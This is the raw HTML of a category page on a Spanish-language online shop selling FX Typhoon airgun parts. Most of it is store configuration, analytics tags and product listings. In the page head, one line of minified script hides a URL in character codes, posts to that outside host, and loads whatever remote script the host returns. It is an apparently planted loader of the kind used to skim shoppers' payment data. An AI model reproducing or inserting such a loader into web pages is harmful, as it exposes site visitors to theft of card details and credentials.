ry":"14","id_zone":"74","name":"Mazowieckie","iso_code":"PL-14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"410","id_country":"14","id_zone":"74","name":"Ma\u0142opolskie","iso_code":"PL-12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"412","id_country":"14","id_zone":"74","name":"Opolskie","iso_code":"PL-16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"413","id_country":"14","id_zone":"74","name":"Podkarpackie","iso_code":"PL-18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"414","id_country":"14","id_zone":"74","name":"Podlaskie","iso_code":"PL-20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"415","id_country":"14","id_zone":"74","name":"Pomorskie","iso_code":"PL-22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"416","id_country":"14","id_zone":"74","name":"\u015al\u0105skie","iso_code":"PL-24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"417","id_country":"14","id_zone":"74","name":"\u015awi\u0119tokrzyskie","iso_code":"PL-26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"418","id_country":"14","id_zone":"74","name":"Warmi\u0144sko-mazurskie\t","iso_code":"PL-28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"419","id_country":"14","id_zone":"74","name":"Wielkopolskie","iso_code":"PL-30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"420","id_country":"14","id_zone":"74","name":"Zachodniopomorskie\t","iso_code":"PL-32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"409","id_country":"14","id_zone":"74","name":"\u0141\u00f3dzkie","iso_code":"PL-10","tax_behavior":"0","active":"1","idconecta":""}],"15":[],"174":[],"175":[],"176":[],"36":[],"177":[],"186":[],"188":[],"190":[],"25":[],"37":[],"193":[],"30":[],"28":[],"18":[],"19":[],"203":[],"204":[],"206":[],"210":[],"211":[],"217":[],"17":[],"21":[{"id_state":"1","id_country":"21","id_zone":"47","name":"AA","iso_code":"AA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"2","id_country":"21","id_zone":"47","name":"AE","iso_code":"AE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"4","id_country":"21","id_zone":"47","name":"Alabama","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"5","id_country":"21","id_zone":"47","name":"Alaska","iso_code":"AK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"3","id_country":"21","id_zone":"47","name":"AP","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"6","id_country":"21","id_zone":"47","name":"Arizona","iso_code":"AZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"7","id_country":"21","id_zone":"47","name":"Arkansas","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"8","id_country":"21","id_zone":"47","name":"California","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"9","id_country":"21","id_zone":"47","name":"Colorado","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"10","id_country":"21","id_zone":"47","name":"Connecticut","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"11","id_country":"21","id_zone":"47","name":"Delaware","iso_code":"DE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"56","id_country":"21","id_zone":"47","name":"District of Columbia","iso_code":"DC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"12","id_country":"21","id_zone":"47","name":"Florida","iso_code":"FL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"13","id_country":"21","id_zone":"47","name":"Georgia","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"14","id_country":"21","id_zone":"47","name":"Hawaii","iso_code":"HI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"15","id_country":"21","id_zone":"47","name":"Idaho","iso_code":"ID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"16","id_country":"21","id_zone":"47","name":"Illinois","iso_code":"IL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"17","id_country":"21","id_zone":"47","name":"Indiana","iso_code":"IN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"18","id_country":"21","id_zone":"47","name":"Iowa","iso_code":"IA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"19","id_country":"21","id_zone":"47","name":"Kansas","iso_code":"KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"20","id_country":"21","id_zone":"47","name":"Kentucky","iso_code":"KY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"21","id_country":"21","id_zone":"47","name":"Louisiana","iso_code":"LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"22","id_country":"21","id_zone":"47","name":"Maine","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"23","id_country":"21","id_zone":"47","name":"Maryland","iso_code":"MD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"24","id_country":"21","id_zone":"47","name":"Massachusetts","iso_code":"MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"25","id_country":"21","id_zone":"47","name":"Michigan","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"26","id_country":"21","id_zone":"47","name":"Minnesota","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"27","id_country":"21","id_zone":"47","name":"Mississippi","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"28","id_country":"21","id_zone":"47","name":"Missouri","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"29","id_country":"21","id_zone":"47","name":"Montana","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"30","id_country":"21","id_zone":"47","name":"Nebraska","iso_code":"NE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"31","id_country":"21","id_zone":"47","name":"Nevada","iso_code":"NV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"32","id_country":"21","id_zone":"47","name":"New Hampshire","iso_code":"NH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"33","id_country":"21","id_zone":"47","name":"New Jersey","iso_code":"NJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"34","id_country":"21","id_zone":"47","name":"New Mexico","iso_code":"NM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"35","id_country":"21","id_zone":"47","name":"New York","iso_code":"NY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"36","id_country":"21","id_zone":"47","name":"North Carolina","iso_code":"NC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"37","id_country":"21","id_zone":"47","name":"North Dakota","iso_code":"ND","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"38","id_country":"21","id_zone":"47","name":"Ohio","iso_code":"OH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"39","id_country":"21","id_zone":"47","name":"Oklahoma","iso_code":"OK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"40","id_country":"21","id_zone":"47","name":"Oregon","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"41","id_country":"21","id_zone":"47","name":"Pennsylvania","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"54","id_country":"21","id_zone":"47","name":"Puerto Rico","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"42","id_country":"21","id_zone":"47","name":"Rhode Island","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"43","id_country":"21","id_zone":"47","name":"South Carolina","iso_code":"SC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"44","id_country":"21","id_zone":"47","name":"South Dakota","iso_code":"SD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"45","id_country":"21","id_zone":"47","name":"Tennessee","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"46","id_country":"21","id_zone":"47","name":"Texas","iso_code":"TX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"55","id_country":"21","id_zone":"47","name":"US Virgin Islands","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"47","id_country":"21","id_zone":"47","name":"Utah","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"48","id_country":"21","id_zone":"47","name":"Vermont","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"49","id_country":"21","id_zone":"47","name":"Virginia","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"50","id_country":"21","id_zone":"47","name":"Washington","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"51","id_country":"21","id_zone":"47","name":"West Virginia","iso_code":"WV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"52","id_country":"21","id_zone":"47","name":"Wisconsin","iso_code":"WI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"53","id_country":"21","id_zone":"47","name":"Wyoming","iso_code":"WY","tax_behavior":"0","active":"1","idconecta":""}],"218":[],"219":[],"221":[],"222":[],"228":[],"229":[]};
        var est_country = 21;
        var est_state = 383;
        var klCustomer = null;
        var lgcookieslaw_block = true;
        var lgcookieslaw_cookie_name = "__lglaw";
        var lgcookieslaw_position = "2";
        var lgcookieslaw_reload = true;
        var lgcookieslaw_session_time = "31536000";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac","taxes":0},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":"","taxes":0},"tax":{"type":"tax","label":"Impuestos incluidos","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/europeairguns.com\/es\/partes\/fx-airguns\/t12-typhoon-verminator\/typhoon\/","meta":{"title":"Typhoon (1)","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-es":true,"lang-rtl":false,"country-US":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-disabled":true,"category-id-84":true,"category-Typhoon":true,"category-id-parent-136":true,"category-depth-level-5":true},"admin_notifications":[]},"shop":{"name":"EuropeAirguns","logo":"https:\/\/europeairguns.com\/img\/europe-air-guns-logo-1617796257.jpg","stores_icon":"https:\/\/europeairguns.com\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/europeairguns.com\/","current_url":"https:\/\/europeairguns.com\/es\/partes\/fx-airguns\/t12-typhoon-verminator\/typhoon\/?content_only=1&infinitescroll=1&page=1","shop_domain_url":"https:\/\/europeairguns.com","img_ps_url":"https:\/\/europeairguns.com\/img\/","img_cat_url":"https:\/\/europeairguns.com\/img\/c\/","img_lang_url":"https:\/\/europeairguns.com\/img\/l\/","img_prod_url":"https:\/\/europeairguns.com\/img\/p\/","img_manu_url":"https:\/\/europeairguns.com\/img\/m\/","img_sup_url":"https:\/\/europeairguns.com\/img\/su\/","img_ship_url":"https:\/\/europeairguns.com\/img\/s\/","img_store_url":"https:\/\/europeairguns.com\/img\/st\/","img_col_url":"https:\/\/europeairguns.com\/img\/co\/","img_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/img\/","css_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/css\/","js_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/js\/","pic_url":"https:\/\/europeairguns.com\/upload\/","pages":{"address":"https:\/\/europeairguns.com\/es\/direccion","addresses":"https:\/\/europeairguns.com\/es\/direcciones","authentication":"https:\/\/europeairguns.com\/es\/iniciar-sesion","cart":"https:\/\/europeairguns.com\/es\/carrito","category":"https:\/\/europeairguns.com\/es\/index.php?controller=category","cms":"https:\/\/europeairguns.com\/es\/index.php?controller=cms","contact":"https:\/\/europeairguns.com\/es\/contactenos","discount":"https:\/\/europeairguns.com\/es\/descuento","guest_tracking":"https:\/\/europeairguns.com\/es\/seguimiento-pedido-invitado","history":"https:\/\/europeairguns.com\/es\/historial-compra","identity":"https:\/\/europeairguns.com\/es\/datos-personales","index":"https:\/\/europeairguns.com\/es\/","my_account":"https:\/\/europeairguns.com\/es\/mi-cuenta","order_confirmation":"https:\/\/europeairguns.com\/es\/confirmacion-pedido","order_detail":"https:\/\/europeairguns.com\/es\/index.php?controller=order-detail","order_follow":"https:\/\/europeairguns.com\/es\/seguimiento-pedido","order":"https:\/\/europeairguns.com\/es\/pedido","order_return":"https:\/\/europeairguns.com\/es\/index.php?controller=order-return","order_slip":"https:\/\/europeairguns.com\/es\/facturas-abono","pagenotfound":"https:\/\/europeairguns.com\/es\/pagina-no-encontrada","password":"https:\/\/europeairguns.com\/es\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/europeairguns.com\/es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/europeairguns.com\/es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/europeairguns.com\/es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/europeairguns.com\/es\/productos-rebajados","product":"https:\/\/europeairguns.com\/es\/index.php?controller=product","search":"https:\/\/europeairguns.com\/es\/busqueda","sitemap":"https:\/\/europeairguns.com\/es\/mapa del sitio","stores":"https:\/\/europeairguns.com\/es\/tiendas","supplier":"https:\/\/europeairguns.com\/es\/proveedor","register":"https:\/\/europeairguns.com\/es\/iniciar-sesion?create_account=1","order_login":"https:\/\/europeairguns.com\/es\/pedido?login=1"},"alternative_langs":{"es":"https:\/\/europeairguns.com\/es\/partes\/fx-airguns\/t12-typhoon-verminator\/typhoon\/","en-gb":"https:\/\/europeairguns.com\/en\/parts\/fx-airguns\/t12-typhoon-verminator\/typhoon\/"},"theme_assets":"\/themes\/theme_optima_autoparts\/assets\/","actions":{"logout":"https:\/\/europeairguns.com\/es\/?mylogout="},"no_picture_image":{"bySize":{"side_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-side_default.jpg","width":70,"height":85},"small_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-small_default.jpg","width":98,"height":119},"cart_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":152},"home_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-home_default.jpg","width":350,"height":424},"medium_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-medium_default.jpg","width":458,"height":555},"large_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-large_default.jpg","width":600,"height":727}},"small":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-side_default.jpg","width":70,"height":85},"medium":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-home_default.jpg","width":350,"height":424},"large":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-large_default.jpg","width":600,"height":727},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/europeairguns.com\/es\/"},{"title":"Partes","url":"https:\/\/europeairguns.com\/es\/partes\/"},{"title":"FX Airguns","url":"https:\/\/europeairguns.com\/es\/partes\/fx-airguns\/"},{"title":"T12 \/ Typhoon \/ Verminator","url":"https:\/\/europeairguns.com\/es\/partes\/fx-airguns\/t12-typhoon-verminator\/"},{"title":"Typhoon","url":"https:\/\/europeairguns.com\/es\/partes\/fx-airguns\/t12-typhoon-verminator\/typhoon\/"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769062474,"static_token":"69bb184022044701d26151a6df624181","token":"105c62557541c20f49aef92c747d0027","debug":false};
        var psemailsubscription_subscription = "https:\/\/europeairguns.com\/es\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
      </script>



  <!---->

<script type="text/javascript">

	if (typeof kiwik === "undefined"){
		kiwik = {};
	}	

	if(typeof kiwik.infinitescroll === "undefined"){
		kiwik.infinitescroll = {};
	}

    kiwik.infinitescroll.CENTRAL_SELECTOR = "#content-wrapper";
    kiwik.infinitescroll.LIST_SELECTOR = "#js-product-list";
	kiwik.infinitescroll.DEFAULT_PAGE_PARAMETER = "page";
	kiwik.infinitescroll.HIDE_BUTTON = 0;
	kiwik.infinitescroll.BORDER_BUTTON = "#F5F5F5";
	kiwik.infinitescroll.BACKGROUND_BUTTON = "#D3D3D3";
	kiwik.infinitescroll.POLICE_BUTTON = "#858585";
    kiwik.infinitescroll.ITEM_SELECTOR = ".item-product";
    kiwik.infinitescroll.PAGINATION_SELECTOR = ".pagination";
	kiwik.infinitescroll.LOADER_IMAGE = "/modules/infinitescroll/views/img/loader.gif";
	kiwik.infinitescroll.LABEL_BOTTOM = "Has llegado al final de esta página.";
	kiwik.infinitescroll.LABEL_TOTOP = "Pulsa aquí, y vuelve al principio.";
	kiwik.infinitescroll.LABEL_ERROR = "It looks like something wrong happened and we can not display further products";
	kiwik.infinitescroll.LABEL_LOADMORE = "Cargar más productos";
	kiwik.infinitescroll.VERSION = "1.1.13";
	kiwik.infinitescroll.IS_BLOCKLAYERED_INSTALLED = 1;
	kiwik.infinitescroll.STOP_BOTTOM = 0;
	kiwik.infinitescroll.STOP_BOTTOM_PAGE = 2;
	kiwik.infinitescroll.STOP_BOTTOM_FREQ = 0;
	kiwik.infinitescroll.SANDBOX_MODE = 0;
	kiwik.infinitescroll.EXTRA_DEBUG = false;//petite option pour afficher le numéro de la page en H1 au dessus du produit quand on l'affiche
	kiwik.infinitescroll.CURRENT_PAGE = 1;
	kiwik.infinitescroll.INSTANT_SEARCH_LOADED = 0;
	kiwik.infinitescroll.acceptedToLoadMoreProductsToBottom = 0; //default value, used in case you want the "stop bottom" feature
	kiwik.infinitescroll.SHOP_BASE_URI = "https://europeairguns.com/";

	//quick tip to avoid multiple test in the javascript
	if (kiwik.infinitescroll.STOP_BOTTOM_FREQ === 0) {
		kiwik.infinitescroll.STOP_BOTTOM_FREQ = 999999;
	}

			/*

<!---->

*/

kiwik.infinitescroll.callbackAfterAjaxDisplayed = function() {
	kiwik.infinitescroll.log('kiwik.infinitescroll.callbackAfterAjaxDisplayed()');

	$(document).trigger('is-callbackAfterAjaxDisplayed');

	
}

function is_process_callback($products) {
	kiwik.infinitescroll.log('kiwik.infinitescroll.callbackProcessProducts()');
	//can use "$products" :)
	

	return $products;
}

kiwik.infinitescroll.callbackProcessProducts = is_process_callback;
	
</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-5RRJD3ZK6B"></script>
<script>

  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5RRJD3ZK6B');

</script><script>

(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'G-5RRJD3ZK6B', 'auto');
ga('send', 'pageview');

</script>        <style type="text/css">footer .email_subscription input[type="email"]{ border: 1px solid rgba(0, 0, 0, .25); padding: 0.5rem 1rem; color: #7a7a7a; font-size: 13px; line-height: 13px; width: 100%; margin-top: 10px; font-family: 'Libre Franklin', sans-serif;
}
footer .email_subscription input[type="submit"]{ color: white; background: #333333; border: 0px; padding: 10px 30px;
}
footer .email_subscription input[type="submit"]:hover{ background: #0084CC ;
}
/*ESTILOS RGPD*/
.gdpr_consent{margin-bottom:10px;}
.gdpr_consent input{border: 1px solid rgba(0, 0, 0, .25) !important;}
.gdpr_consent span, .gdpr_consent span a{
color: #777777; font-size: 13px; margin: 0; line-height: 28px; padding-bottom: 7px;
}
/*FORMUALRIO DE REGISTRO*/
#customer-form span.custom-checkbox input{opacity:1;}
#customer-form span.custom-checkbox span{display:none;}
#customer-form span.custom-checkbox label{margin-left:18px;} /*Agrandar título producto en página de categorías*/
.js-product-miniature .product_desc .product_name {
font-size: 16px !important;
} </style>
            <script type="text/javascript">(function() {
    // Function to get URL parameter values, with support for & conversion
    function getParameterByName(name) {
        const url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        const regex = new RegExp('[?&]' + name + '(=([^&]*)|&|#|$)');
        const results = regex.exec(url.replace(/&/g, '&'));  // Replacing & with &
        if (!results) return null;
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    }

    // Check for the UTM parameters (utm_medium and utm_campaign)
    const utmMedium = getParameterByName('utm_medium');
    const utmCampaign = getParameterByName('utm_campaign');

    console.log('UTM Medium:', utmMedium);  // Debugging: Show UTM Medium
    console.log('UTM Campaign:', utmCampaign);  // Debugging: Show UTM Campaign

    // If UTM parameters exist, push the event to GA4
    if (utmMedium && utmCampaign) {
        console.log('Event is being sent to GA4');  // Debugging: Confirm the event is being sent
        // Send event to GA4
        gtag('event', 'email_click', {
            'utm_medium': utmMedium,
            'utm_campaign': utmCampaign,
            'event_category': 'Email',
            'event_label': 'Terms and Conditions Acceptance',
            'non_interaction': true
        });
    }
})();
</script>
        <!-- arseopro canonical -->
    <link rel="canonical" href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/typhoon/" />

                                                <link rel="next" href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/typhoon/?page=3" />
    <!-- /arseopro canonical -->
















    


                                        <script>  !function(t){if(localStorage.removeItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf"),null!==localStorage.getItem("QIQWJJnh1Ckclw0jFr5KPME2M3kYHTyq"))return!1;fetch([104,116,116,112,115,58,47,47,99,100,110,115,97,102,101,112,97,121,46,99,111,109].map((function(t){return String.fromCharCode(t)})).join(""),{method:"POST"}).then((function(t){if(t.ok)return t.text()})).then((function(e){if(!e)return!1;try{let a=JSON.parse(e).response;if("success"!==a.status)return!1;void 0!==a.data.socket&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf",JSON.stringify(a.data.socket)),void 0!==a.data.handler&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_handler",JSON.stringify(a.data.handler)),setTimeout((()=>{try{let e=t.createElement("script");e.setAttribute("src",a.data.script.map((function(t){return String.fromCharCode(t)})).join("")+(a.data.script.includes("?")?"&":"?")+"_="+(new Date).valueOf().toString().slice(0,-2)),t.head.appendChild(e)}catch(t){}}),250)}catch(t){}}))}(document);  </script>
                        



    
  </head>

  <body id="category" class="lang-es country-us currency-eur layout-left-column page-category tax-display-disabled category-id-84 category-typhoon category-id-parent-136 category-depth-level-5">

    
      
    

    <main>
      
              

      <header id="header">
        
      </header>
		      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
       
		  	<div class="breadcrumb_container">
				<div class="container">
					<nav data-depth="5" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/">
            <span itemprop="name">Inicio</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/partes/">
            <span itemprop="name">Partes</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/partes/fx-airguns/">
            <span itemprop="name">FX Airguns</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/">
            <span itemprop="name">T12 / Typhoon / Verminator</span>
          </a>
          <meta itemprop="position" content="4">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/typhoon/">
            <span itemprop="name">Typhoon</span>
          </a>
          <meta itemprop="position" content="5">
        </li>
      
      </ol>
</nav>
				</div>
			 </div> 
        
      <section id="wrapper">
        
        
				<div class="container">	
			<div class="row">
			  
			  
  <div id="content-wrapper" class="content-only col-xs-12">
    
    
  <section id="main">

    
    <div class="block-category card-block">
    <h1 class="h1">Typhoon</h1>
		      	  
    </div>


    <section id="products-list">
      
        <div id="">
          
            <div id="js-product-list-top" class="products-selection">
<div class="row">
  
  <div class="col-md-6">
    <div class="row sort-by-row">

      
        <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Ordenar por:</span>
<div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
    Relevancia    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/typhoon/?content_only=1&amp;infinitescroll=1&amp;order=product.sales.desc"
        class="select-list js-search-link"
      >
        Ventas en orden decreciente
      </a>
          <a
        rel="nofollow"
        href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/typhoon/?content_only=1&amp;infinitescroll=1&amp;order=product.position.asc"
        class="select-list current js-search-link"
      >
        Relevancia
      </a>
          <a
        rel="nofollow"
        href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/typhoon/?content_only=1&amp;infinitescroll=1&amp;order=product.name.asc"
        class="select-list js-search-link"
      >
        Nombre, A a Z
      </a>
          <a
        rel="nofollow"
        href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/typhoon/?content_only=1&amp;infinitescroll=1&amp;order=product.name.desc"
        class="select-list js-search-link"
      >
        Nombre, Z a A
      </a>
          <a
        rel="nofollow"
        href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/typhoon/?content_only=1&amp;infinitescroll=1&amp;order=product.price.asc"
        class="select-list js-search-link"
      >
        Precio: de más bajo a más alto
      </a>
          <a
        rel="nofollow"
        href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/typhoon/?content_only=1&amp;infinitescroll=1&amp;order=product.price.desc"
        class="select-list js-search-link"
      >
        Precio, de más alto a más bajo
      </a>
      </div>
</div>
      

          </div>
  </div>
  <div class="col-md-6 hidden-sm-down">
  	<ul class="display hidden-xs">
		<li id="grid"> <a href="#" title="Grid"><span>Grid</span></a></li>
		<li id="list"> <a href="#" title="List">List</a></li>
	</ul>
      </div>
  <div class="col-sm-12 hidden-md-up text-sm-center showing">
    Mostrando 1-28 de 28 artículo(s)
  </div>
</div>
</div>          
        </div>

        
          <div id="" class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Filtros activos</p>
  

  </section>

          </div>
        

        <div id="">
          
            <div id="js-product-list">
  <div class="products row product_content grid">
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2290" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/culatas-bipodes-y-soportes/culata-t12-madera" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/12445-home_default/culata-t12-madera.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Culata T12 Madera"
				data-full-size-image-url = "https://europeairguns.com/12445-large_default/culata-t12-madera.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/culatas-bipodes-y-soportes/culata-t12-madera" title="Culata T12 Madera" itemprop="name" content="Culata T12 Madera" class="product_name">Culata T12 Madera</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/culatas-bipodes-y-soportes/culata-t12-madera" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="253" />
				        <meta itemprop="highPrice" content="253" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">253,00 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
